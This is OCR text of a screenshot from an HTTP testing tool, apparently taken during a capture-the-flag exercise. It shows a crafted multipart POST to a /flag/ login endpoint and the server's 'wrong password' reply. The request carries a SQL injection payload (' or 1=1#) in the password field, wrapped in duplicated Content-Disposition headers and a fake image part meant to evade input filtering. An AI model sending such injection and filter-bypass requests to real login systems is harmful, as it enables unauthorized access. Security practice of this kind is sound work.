 Request
数据包扫描
美化
热加载
构造请求
1 POST /flag/ HTTP/1.1
2 Host: 156.238.233.113:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/
20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: multipart/form-data; boundary=aaa;
11 Content-Length auto: 198
12
13 --aaa
14 Content-Disposition: form-data; name="username"
15
16 admin
17 --aaa
18 Content-Disposition: form-data; name="password";filename="1";
19 Content-Disposition: form-data; name="password";
20 Content-Type: image/png
21
22 ' or 1=1#
23 --aaa--
Responses
14bytes / 59ms
美化
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cross-Origin-Opener-Policy: same-origin
4 Date: Wed, 26 Mar 2025 11:27:58 GMT
5 Referrer-Policy: same-origin
6 Server: WSGIServer/0.2 CPython/3.13.2
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: DENY
9 Connection: close
10 Content-Length: 14
11
12 wrong password
远
应
ht